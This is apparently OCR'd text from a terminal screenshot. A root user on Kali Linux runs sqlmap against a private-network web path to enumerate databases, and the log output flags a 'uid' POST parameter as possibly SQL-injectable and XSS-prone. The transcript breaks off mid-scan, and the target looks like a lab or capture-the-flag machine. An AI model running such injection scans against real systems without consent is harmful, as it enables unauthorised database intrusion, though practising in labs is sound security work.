 ┌──(root㉿kali)-[/home/include/桌面]
└─# sqlmap -u "http://192.168.190.187/se3reTdir777/" --data "uid=1&Operation=Submit" --dbs --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:33:19 /2023-10-06/
[12:33:19] [INFO] testing connection to the target URL
[12:33:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:33:19] [INFO] testing if the target URL content is stable
[12:33:19] [INFO] target URL content is stable
[12:33:19] [INFO] testing if POST parameter 'uid' is dynamic
[12:33:19] [WARNING] POST parameter 'uid' does not appear to be dynamic
[12:33:19] [INFO] heuristic (basic) test shows that POST parameter 'uid' might be injectable (possible DBMS: 'MySQL')
[12:33:19] [INFO] heuristic (XSS) test shows that POST parameter 'uid' might be vulnerable to cross-site scripting (XSS) attacks
[12:33:19] [INFO] testing for SQL injection on POST parameter 'uid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:33:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:33:19] [WARNING] reflective value(s) found and filtering out
[12:33:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:33:19] [INFO] testing 'Generic inline queries'